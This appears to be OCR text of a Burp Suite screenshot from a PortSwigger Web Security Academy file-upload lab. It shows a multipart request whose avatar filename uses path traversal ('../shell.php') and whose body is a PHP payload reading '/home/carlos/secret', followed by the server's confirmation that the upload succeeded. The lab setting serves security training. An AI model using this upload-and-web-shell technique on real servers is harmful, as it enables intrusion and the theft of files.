 Request
Pretty Raw Hex
\n
11 Referer:
https://0acd0054039949c18009992f00f000fc.web-security-
academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------52373139112022464442064​92
260
20 Content-Disposition: form-data; name="avatar"; filename
="../shell.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');
?>
24 -----------------------------5237313911202246444206492
260
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------5237313911202246444206492
260
29 Content-Disposition: form-data; name="csrf"
30
31 sw6D64exYZPpq7mUS8xL3TE37SQNTWwA
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 29 Jul 2023 08:21:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>